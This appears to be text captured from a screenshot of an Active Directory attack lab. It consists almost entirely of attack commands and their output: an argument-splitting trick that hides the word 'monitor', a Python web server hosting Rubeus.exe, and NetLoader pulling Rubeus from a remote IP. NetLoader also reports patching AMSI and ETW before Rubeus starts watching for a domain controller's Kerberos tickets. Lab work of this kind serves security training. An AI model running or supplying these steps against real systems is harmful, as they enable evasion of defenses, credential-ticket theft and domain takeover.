 wsluser@dcorp-std613: /mnt/c/AD/Tools
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : appadmin
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 6/18/2024 2:21:57 AM
EndTime : 6/18/2024 12:21:57 PM
RenewTill : 6/25/2024 2:21:57 AM
Flags : name_canonicalize, pre_authent, initial, renewable, for
KeyType : aes256_cts_hmac_sha1
Base64(key) :
ASREP (key) :
C:\AD\Tools>ArgSplit.bat
[!] Argument Limit: 180 characters
[+] Enter a string: monitor
set "z=r"
set "y=o"
set "x=t"
set "w=i"
set "v=n"
set "u=o"
set "t=m"
set "Pwn=%t%%u%%v%%w%%x%%y%%z%"
C:\AD\Tools>wsl
wsluser@dcorp-std613:/mnt/c/AD/Tools$ python3 -m http.server 5454
Serving HTTP on 0.0.0.0 port 5454 (http://0.0.0.0:5454/) ...
172.16.4.217 - - [18/Jun/2024 02:25:06] "GET /Rubeus.exe HTTP/1.1" 200 -
Administrator: C:\Windows\System32\cmd.exe - winrs -r:dcorp-appsrv cmd
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting http://172.16.100.12:5454/Rubeus.exe with args 'monitor /targetuser:MCORP-DC$ /interval:5 /nowrap C:\Users\
Public\Rubeus.exe monitor /targetuser:MCORP-DC$ /interval:5 /nowrap'
SIGINT: Interrupted by Ctrl-C.
C:\Users\appadmin>C:\Users\Public\Loader.exe -path http://172.16.100.13:5454/Rubeus.exe -args %Pwn% /targetuser:MCORP-DC
$ /interval:5 /nowrap C:\Users\Public\Rubeus.exe monitor /targetuser:MCORP-DC$ /interval:5 /nowrap
C:\Users\Public\Loader.exe -path http://172.16.100.13:5454/Rubeus.exe -args %Pwn% /targetuser:MCORP-DC$ /interval:5 /now
rap C:\Users\Public\Rubeus.exe monitor /targetuser:MCORP-DC$ /interval:5 /nowrap
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting http://172.16.100.13:5454/Rubeus.exe with args 'monitor /targetuser:MCORP-DC$ /interval:5 /nowrap C:\Users\
Public\Rubeus.exe monitor /targetuser:MCORP-DC$ /interval:5 /nowrap'
Rubeus
v2.2.1
[*] Action: TGT Monitoring
[*] Target user : MCORP-DC$
[*] Monitoring every 5 seconds for new TGTs